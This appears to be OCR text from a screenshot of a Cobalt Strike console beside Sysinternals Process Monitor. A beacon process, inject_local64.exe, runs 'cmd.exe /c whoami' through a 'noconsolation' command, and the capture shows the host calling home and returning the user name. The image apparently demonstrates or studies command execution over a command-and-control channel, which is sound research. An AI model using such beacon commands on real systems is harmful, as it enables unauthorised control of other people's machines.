 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time of Day Process Name PID Operation Path
8:19:30.8825509 AM inject_local64.exe 4524 Process Create C:\Windows\system32\whoami.exe
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
ext... i... list... user co... note pro... pid arch last s
19... 10.... http us... DE... inj... 4524 x64 879ms 4
Event Log X Listeners X Beacon 10.0.2.15@4524 X
beacon> noconsolation --local C:\Windows\System32\cmd.exe /c whoami
[+] host called home, sent: 29839 bytes
[+] received output:
desktop-oonq1jh\user
[+] received output:
done